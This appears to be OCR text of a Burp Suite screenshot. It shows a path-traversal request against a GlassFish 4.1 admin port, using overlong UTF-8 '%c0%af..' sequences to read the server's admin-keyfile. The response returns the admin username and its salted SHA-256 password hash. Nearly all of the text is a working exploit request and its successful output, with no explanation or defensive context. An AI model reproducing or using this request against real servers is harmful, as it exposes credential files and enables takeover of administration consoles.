 Send
Cancel
Burp AI
Request
Pretty
Raw
Hex
\n
1 GET
/theme/META-INF/json%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..
%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afglassfish4/glassfish/domains/d
omain1/config/admin-keyfile
2 HTTP/1.1
3 Host: ip:4848
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101
Firefox/152.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324; ASP.NET_SessionId=ptunlqgwqkgkpm0vqku5huos;
JSESSIONID=f962496ad5d1b92ad4969dda34b2
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  4.1
Java/AdoptOpenJDK/1.8)
4 Last-Modified: Sat, 30 Oct 2021 05:02:44 GMT
5
6 admin;{
SSHA256
}
aLatQQ3qEJHinsX4N/+V/45mJwFSkXN5w7vz3P6kHy4jrX+U7hXCkQ==;asadmin
7